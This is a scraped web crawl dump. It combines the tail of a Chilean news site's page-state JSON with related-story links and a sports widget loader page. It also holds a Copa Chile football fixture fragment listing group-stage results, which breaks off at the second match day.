italiana","image":"https://www.radioimagina.cl/wp-content/uploads/2026/01/Valentino-Garavani.webp","url":"https://www.radioimagina.cl/2026/01/luto-en-el-mundo-de-la-moda-confirman-muerte-de-valentino-garavani-leyenda-detras-de-la-alta-costura-italiana/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"radioimagina.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/radioimagina.png","logo_width":85},{"title":"¡Famosa internacional! La invitada de lujo que llegará a Viña 2026","image":"https://www.pudahuel.cl/wp-content/uploads/2026/01/Portada-Pudahuel-27.webp","url":"https://www.pudahuel.cl/noticias/2026/01/famosa-internacional-la-invitada-de-lujo-que-llegara-a-vina-2026/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"pudahuel.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/pudahuel.png","logo_width":120},{"title":"Panorama ideal para los amantes de los animales: El recinto a 45 minutos de Santiago que ofrece visitas familiares personalizadas","image":"https://www.rockandpop.cl/wp-content/uploads/2026/01/Buin-Zoo.webp","url":"https://www.rockandpop.cl/2026/01/panorama-ideal-para-los-amantes-de-los-animales-el-recinto-a-45-minutos-de-santiago-que-ofrece-visitas-familiares-personalizadas/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"rockandpop.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/rockandpop.png","logo_width":90},{"title":"Toly Fu anuncia concierto en el Teatro Caupolicán: ¿Cuándo es y cómo comprar entradas para el evento?","image":"https://www.corazon.cl/wp-content/uploads/2026/01/Toly-Fu-en-el-teatro-caupolican.webp","url":"https://www.corazon.cl/2026/01/toly-fu-anuncia-concierto-en-el-teatro-caupolican-cuando-es-y-como-comprar-entradas-para-el-evento/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"corazon.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/corazon.png","logo_width":115},{"title":"¿Habrá nueva música de Oasis? Noel Gallagher rompe el silencio tras “Live ’25” y confirma que ya volvió al trabajo","image":"https://www.concierto.cl/wp-content/uploads/2026/01/Noel-Gallagher-1.webp","url":"https://www.concierto.cl/2026/01/habra-nueva-musica-de-oasis-noel-gallagher-rompe-el-silencio-tras-live-25-y-confirma-que-ya-volvio-al-trabajo/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"concierto.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/concierto.png","logo_width":140},{"title":"Incendios forestales en Chile en vivo: horario toque de queda, fallecidos y últimas noticias de Ñuble y Biobío","image":"https://www.adnradio.cl/resizer/v2/https%3A%2F%2Fcloudfront-us-east-1.images.arcpublishing.com%2Fprisachile%2F7DCLL4EBJVAWFMZEVV7JKGPIJM.jpg?auth=bfd4d454e7fb5d02c37fa9b3d661d226a0c2edb2cb831070fb5f82ff2e7258c0&height=900&width=1200&quality=70&smart=true","url":"https://www.adnradio.cl/2026/01/18/incendios-forestales-en-chile-en-vivo-alertas-roja-evacuaciones-y-ultimas-noticias-de-nuble-y-biobio/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"adnradio.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/adnradio.png","logo_width":90},{"title":"Tras incendios forestales: así puedes solicitar el reembolso de dinero dañado de forma gratuita","image":"https://www.radioactiva.cl/wp-content/uploads/2026/01/Incendios-forestales-600x315.webp","url":"https://www.radioactiva.cl/2026/01/tras-incendios-forestales-asi-puedes-solicitar-el-reembolso-de-dinero-danado-de-forma-gratuita/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"radioactiva.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/radioactiva.png","logo_width":115},{"title":"El orden como bienestar: el closet según Valentina Chau","image":"https://static1.squarespace.com/static/6765a6f4ed3c016135be51da/684ae0f31877f8103fb02317/6967cf5f70cb791714c337e3/1768568456214/El+orden+como+bienestar+el+closet+seg%C3%BAn+Valentina+ChauVerano+la+primera+editorial+de+moda+de+Somos+La+Perchaniega+operaci%C3%B3n+est%C3%A9tica+en+su+rostro.jpg?format=1500w","url":"https://www.somoslapercha.cl/vodcast-slp/el-orden-como-bienestar-el-closet-segn-valentina-chau?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"somoslapercha.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/slp.png","logo_width":90},{"title":"Estas son las cosas gratis que puedes recibir en tu cumpleaños durante el 2026","image":"https://www.fmdos.cl/wp-content/uploads/2026/01/cumpleanos-2.webp","url":"https://www.fmdos.cl/noticias/estas-son-las-cosas-gratis-que-puedes-recibir-en-tu-cumpleanos-durante-el-2026/?utm_source=adn&utm_medium=home&utm_campaign=linkbuilding","domain":"fmdos.cl","logo":"https://assets.prisamedia.cl/imgs/logos/png/all/fmdos.png","logo_width":90}],"expires":1769001965091,"lastModified":1769001845056}},"content-api-section":{"{\"_id\":\"/\"}":{"data":{"_id":"/","_website":"adn-radio","name":"Adn Radio","inactive":false,"ancestors":null,"parent":null,"order":null,"configuration":{"images":{}},"social":{"facebook_followers":"2.4 M","instagram_followers":"1 M","kwai_followers":"0","tiktok_followers":"1,3 M","twitter_followers":"2.8 M","youtube_followers":"295 K"},"node_type":"section"},"expires":1769002201902,"lastModified":1769001901876}}};Fusion.layout="article-basic";Fusion.metas={"adUnit":{"value":"/noticias{{content.taxonomy.primary_section._id}}","html":true}};Fusion.outputType="default";Fusion.template="template/tLOsRqkB6rYY3jtEs";Fusion.tree={"collection":"layouts","type":"article-basic","props":{"collection":"layouts","type":"article-basic","id":"article-basic","childProps":[{"collection":"sections","id":0},{"collection":"sections","id":1},{"collection":"sections","id":2},{"collection":"sections","id":3},{"collection":"sections","id":4},{"collection":"sections","id":5}]},"children":[{"collection":"sections","props":{"collection":"sections","id":0},"children":[]},{"collection":"sections","props":{"collection":"sections","id":1},"children":[{"collection":"features","type":"headline/default","props":{"collection":"features","type":"headline/default","id":"f0fb3tqVTMhxh9","name":"Headline - Custom block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"subheadline/default","props":{"collection":"features","type":"subheadline/default","id":"f0flQAS5JfmI4x2","name":"Subheadline - Custom block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"noticia-dw/default","props":{"collection":"features","type":"noticia-dw/default","id":"f0fIXMIo3bbI1YT","name":"BLOQUE | Noticia Dw","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"byline/default","props":{"collection":"features","type":"byline/default","id":"f0fNUsiOkrUm1k2","name":"CORE | Byline","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":2},"children":[{"collection":"features","type":"lead-art/default","props":{"collection":"features","type":"lead-art/default","id":"f0f3aHCJLUtT8NW","name":"Lead Art - Custom block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"displayLightboxCaption":true,"enableZoom":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"comments-share/default","props":{"collection":"features","type":"comments-share/default","id":"f0fTCSuDif071lN","name":"Comments Share – Custom  Block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"facebook":true,"twitter":true,"linkedIn":true,"whatsapp":true,"twitter_via":"","showCommentButton":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"article-body/default","props":{"collection":"features","type":"article-body/default","id":"f0fFVeJYq8GLb58","name":"CORE | Article Body","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"elementPlacementSmall":{}},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"article-tag-list/default","props":{"collection":"features","type":"article-tag-list/default","id":"f0fXslaKovvw2Ye","name":"ArticleTagList - Custom block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"articleStructuredData/default","props":{"collection":"features","type":"articleStructuredData/default","id":"f0fokojWVcmW7zS","name":"CORE | Article Structured Data","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"googlediscover/default","props":{"collection":"features","type":"googlediscover/default","id":"f0fCPx0C1rKqO4","name":"BLOQUE | Google Discover","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"taboola/default","props":{"collection":"features","type":"taboola/default","id":"f0fL5vD61nzu2r","name":"CORE | Taboola","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"stories-navigation/default","props":{"collection":"features","type":"stories-navigation/default","id":"f0fa5nAoZJtE5oe","name":"CORE | Navegación entre noticias","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":3},"children":[{"collection":"features","type":"Ad/default","props":{"collection":"features","type":"Ad/default","id":"f0fAvXOwtFSL4Sr","name":"Ad - Custom block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"cont":true,"type":"MPU","pos":"1","className":"cnt-publi","hideOnSize":"small"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"stories-list/default","props":{"collection":"features","type":"stories-list/default","id":"f0fWUJIc0y0t4yn","name":"CORE | Stories list","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/noticias,/tiempo-libre,/deportes","feedOffset":0,"feedSize":5}},"listType":"Simple","appearance":"stroke","aspectRatio":"1:1","displayImage":true,"title":"Lo último","displayTitle":true,"displaySection":true,"cssClass":"ult","displayDate":false,"displayPlayerButton":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"Ad/default","props":{"collection":"features","type":"Ad/default","id":"f0fCrdUfEYLq1NP","name":"BLOQUE | Ad","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"cont":true,"type":"MPU","pos":"2","className":"cnt-publi","hideOnSize":"small"},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":4},"children":[{"collection":"features","type":"allnews/default","props":{"collection":"features","type":"allnews/default","id":"f0flqwkSdaU944q","name":"BLOQUE | Noticias PRISA MEDIA","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":5},"children":[{"collection":"features","type":"social-media-followers/default","props":{"collection":"features","type":"social-media-followers/default","id":"f0f53eOwN4hQ4aG","name":"Social Media Followers – Custom  Block","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"twFollowers":"4.3M","fbFollowers":"1.4M","inFollowers":"547K","ttFollowers":"15K","thFollowers":"5","ytFollowers":"344K"},"displayProperties":{},"localEdits":{},"variants":{}}}]}]};Fusion.spa=true;Fusion.spaEnabled=true;</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/page/page.html?channel=deportes.futbol.copachile&lang=es_LA&page=fixture
body_size: 1417
content:
<!DOCTYPE html>
<html xmlns:fb="//ogp.me/ns/fb#">

    <head>
        <title>HTML Center Page</title>

        <link rel="dns-prefetch" href="//ssa.datafactory.la" />
        <link rel="dns-prefetch" href="//platform.twitter.com" />
        <link rel="dns-prefetch" href="//connect.facebook.net" />
        <link rel="dns-prefetch" href="//www.google-analytics.com" />
        <link rel="dns-prefetch" href="//fonts.googleapis.com" />
        <link rel="dns-prefetch" href="//1287719000.rsc.cdn77.org" />

        <meta name="description" content="" />
        <meta name="author" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta charset="utf-8" />

        <!--[if lt IE 9]>
            <script src="htmlCenter/assets/js/respond.min.js"></script>
        <![endif]-->
        <style type="text/css">
            .generalBody {
                padding: 0;
                margin: 0;
            }
        </style>
    </head>

    <body class="generalBody">

        <div
            class="mc-injectContainer dfMc-Page"
            data-tracking="off"
            data-event='{"channel": "%%CHANNEL_BY_URL%%"}'
            data-type="page"
            data-name="%%PAGE_NAME%%"
            data-settings="{}"
        ></div>

        <!-- BEGIN HTML Center code -->

        <!-- SE INCLUYE EL SCRIPT CON LA CONFIGURACIÓN DE LA MINAPP -->
        <script type="fcfc8c723bee0d4952e652e4-text/javascript" src="../minApp.js"></script>

        <script type="fcfc8c723bee0d4952e652e4-text/javascript">
            (() => {

               //Datos y configuración de la página
               const page = _dfMc.fn.getParameter("page", false);
               const pageCtn = document.querySelector(".dfMc-Page");
               const pageSettings = {
                  detailsLinkTarget: _dfMc.fn.getParameter("detailsLinkTarget", "popup"),
               };

                if(_dfMc.fn.getParameter("theme", false)){
                   
                  pageSettings.theme = _dfMc.fn.getParameter("theme");
                
               }

               const preloader = '<style type="text/css">.modulePreloader{\height:30px;width:30px;margin:5px auto;position:relative;-webkit-animation: rotation .6s infinite linear;-moz-animation: rotation .6s infinite linear;-o-animation: rotation .6s infinite linear;animation: rotation .6s infinite linear;border-width:6px;border-style:solid;border-color:#CCC #CCC #000;border-radius:100%; box-sizing:border-box;}\ @-webkit-keyframes rotation {\ from {\ -webkit-transform: rotate(0deg); }\ to {\ -webkit-transform: rotate(359deg); }\ }\ @-moz-keyframes rotation {\ from {\ -moz-transform: rotate(0deg); }\ to {\ -moz-transform: rotate(359deg); }\ }\ @-o-keyframes rotation {\ from {\ -o-transform: rotate(0deg);}\ to {\ -o-transform: rotate(359deg); }\ }\ @keyframes rotation {\ from {\ transform: rotate(0deg); }\ to {\ transform: rotate(359deg);}\ }\ </style><div class="modulePreloader"></div>';
               
               //Colocar temporalmente el preloader
               pageCtn.innerHTML = preloader;

               
               //Función que maneja la aplicación después de que se cargó el core del HTML Center (con acceso a la funcionalidad)
               _dfMc.appHandlerFunction = () => {

                    //Modificar los data de la página
                    const settingsStr = JSON.stringify(pageSettings);

                    $mc(pageCtn)
                        .attr("data-settings", settingsStr)
                        .data("settings", settingsStr)
                        .attr("data-name", page)
                        .data("name", page);
                  
                    //Cargar el components loader para escanear el DOM y cargar la página
                    require(
                        ["dfMc_componentsLoader","dfMc_ssa","dfMc_bootstrap"], 
                        function(componentsLoader,ssa,dfMc_bootstrap){
                        
                            //Autenticar con el SSA
                            ssa.authenticationRequest().then(() => {
                                //Escanear el DOM para buscar componentes a inyectar
                                componentsLoader.scanForComponents();
                            });

                        }
                    );
               
               }
               
            })();

        </script>
        
        <!-- END HTML Center code -->

        <script defer src="../customization/js/mc.googleAnalytics.js" type="fcfc8c723bee0d4952e652e4-text/javascript"></script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcfc8c723bee0d4952e652e4-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://stats.iarc.dev/datafactory/html/v3/htmlCenter/data/deportes/futbol/copachile/pages/es/fixture.html?h=dfMc-page-931c4025-ea17-4f36-983f-59918479cbee
body_size: 12430
content:
<div class="loaderCtn"></div><div class="errorCtn"></div><div class="fixture pageCtn bg-default-dark container-fluid">
<div class="row contenido page-fixtot-tour8105" id="fixture" data-page-name="Fixture" data-league="Chile - Copa Chile">
<nav class="navbar navbar-top text-uppercase font-weight-bold navbar-expand-sm col-12 py-0 overflow-hidden"><button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#page-fixtot-tour8105-menu" aria-controls="pages" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon bg-color02"><svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 512 512" height="20" viewBox="0 0 512 512" width="20"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg></span></button><div class="collapse navbar-collapse bg-color02 row" id="page-fixtot-tour8105-menu">
<ul class="nav navbar-nav first-level mc-menuLevel1 fases bg-color02 col-12 list-group list-group-horizontal bg-secondary flex-colum flex-sm-row px-0">
<li data-toggle="mc-multilevelMenu" class=" dropdown" data-submenu-reference="page-fixtot-tour8105-n1">
<a class="mc-jornada p-2" data-fase="1">Fase de Grupos<b class="caret"></b></a><ul class="subnav grupos nav navbar-nav col-12 mb-0 p-0 pl-0 pt-2 pb-2 mobile hide-show dropdown-menu" data-submenu="page-fixtot-tour8105-n1" data-fase="1">
<li data-menu-cousin="l1_g1" data-toggle="mc-multilevelMenu" class="d-inline active"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="1">Grupo A</a></li>
<li data-menu-cousin="l1_g2" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="2">Grupo B</a></li>
<li data-menu-cousin="l1_g3" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="3">Grupo C</a></li>
<li data-menu-cousin="l1_g4" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="4">Grupo D</a></li>
<li data-menu-cousin="l1_g5" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="5">Grupo E</a></li>
<li data-menu-cousin="l1_g6" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="6">Grupo F</a></li>
<li data-menu-cousin="l1_g7" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="7">Grupo G</a></li>
<li data-menu-cousin="l1_g8" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="8">Grupo H</a></li>
</ul>
</li>
<li data-toggle="mc-multilevelMenu" class="active"><a class="mc-jornada p-2" data-fase="2">Octavos de Final</a></li>
<li data-toggle="mc-multilevelMenu" class=""><a class="mc-jornada p-2" data-fase="3">Cuartos de Final</a></li>
<li data-toggle="mc-multilevelMenu" class=""><a class="mc-jornada p-2" data-fase="4">Semifinales</a></li>
<li data-toggle="mc-multilevelMenu" class=""><a class="mc-jornada p-2" data-fase="5">Final</a></li>
</ul>
<div class="hide-mobile"><ul class="subnav grupos nav navbar-nav col-12 mb-0 p-0 pl-0 pt-2 pb-2 dsk" data-submenu="page-fixtot-tour8105-n1" data-fase="1">
<li data-menu-cousin="l1_g1" data-toggle="mc-multilevelMenu" class="d-inline active"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="1">Grupo A</a></li>
<li data-menu-cousin="l1_g2" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="2">Grupo B</a></li>
<li data-menu-cousin="l1_g3" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="3">Grupo C</a></li>
<li data-menu-cousin="l1_g4" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="4">Grupo D</a></li>
<li data-menu-cousin="l1_g5" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="5">Grupo E</a></li>
<li data-menu-cousin="l1_g6" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="6">Grupo F</a></li>
<li data-menu-cousin="l1_g7" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="7">Grupo G</a></li>
<li data-menu-cousin="l1_g8" data-toggle="mc-multilevelMenu" class="d-inline"><a class="mc-jornada font-weight-bold h5 pl-2 d-block d-sm-inline ml-0 mb-0 py-sm-2" data-grupo="8">Grupo H</a></li>
</ul></div>
</div></nav><div class="mc-timeSetting timeSetting hide">
<div class="mc-timeIcon timeIcon"><div class="btn"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" enable-background="new 0 0 27 27" viewBox="0 0 27 27" height="27px" width="27px" y="0px" x="0px" version="1.1">
					<path d="M18.037,16.962c-0.148,0-0.299-0.039-0.436-0.121l-4.953-2.953V6.71c0-0.471,0.38-0.852,0.851-0.852      s0.852,0.381,0.852,0.852v6.21l4.121,2.458c0.406,0.24,0.537,0.764,0.297,1.168C18.609,16.813,18.326,16.962,18.037,16.962z"></path>
					<path d="M13.5,2.651c-5.93,0-10.754,4.824-10.754,10.754c0,5.93,4.824,10.754,10.754,10.754      s10.754-4.824,10.754-10.754C24.254,7.475,19.43,2.651,13.5,2.651z M14.186,22.427c0.002-0.018,0.006-0.033,0.006-0.051      c0-0.383-0.311-0.693-0.691-0.693c-0.383,0-0.693,0.311-0.693,0.693c0,0.018,0.004,0.033,0.006,0.051      c-4.443-0.336-8-3.893-8.334-8.335c0.018,0.002,0.033,0.005,0.051,0.005c0.383,0,0.692-0.309,0.692-0.692      c0-0.382-0.31-0.692-0.692-0.692c-0.018,0-0.033,0.004-0.051,0.005c0.335-4.443,3.892-8,8.334-8.335      c0,0.017-0.006,0.034-0.006,0.051c0,0.382,0.31,0.692,0.693,0.692c0.381,0,0.691-0.31,0.691-0.692c0-0.018-0.004-0.034-0.006-0.051      c4.443,0.335,8,3.891,8.336,8.334c-0.018-0.001-0.033-0.006-0.051-0.006c-0.383,0-0.693,0.311-0.693,0.693      c0,0.381,0.311,0.692,0.693,0.692c0.018,0,0.033-0.004,0.051-0.006C22.186,18.534,18.629,22.091,14.186,22.427z"></path>
					</svg></div></div>
<div class="text">
<span class="mc-localTime">Los partidos se encuentran en el huso horario del estadio. </span><span class="mc-timeZone">Los partidos se encuentran en el huso horario configurado en su computadora. </span><span>Click para cambiar</span>
</div>
</div>
<div class="fase mt-3 n1 col-12  hide">
<div class="row">
<div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_943 e_263 status-finished" data-channel="deportes.futbol.copachile.766537" data-event-coverage="400" data-teams='{"home":943, "away":263}' data-stadiumgmt="-03:00" data-originaldate="2025/01/26 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_943"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Iquique</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_263"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">4</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Antofagasta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766537&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766537" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">26-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_940 e_89 status-finished" data-channel="deportes.futbol.copachile.766536" data-event-coverage="400" data-teams='{"home":940, "away":89}' data-stadiumgmt="-03:00" data-originaldate="2025/01/28 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_940"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Copiapó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_89"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobreloa</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766536&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766536" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">28-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
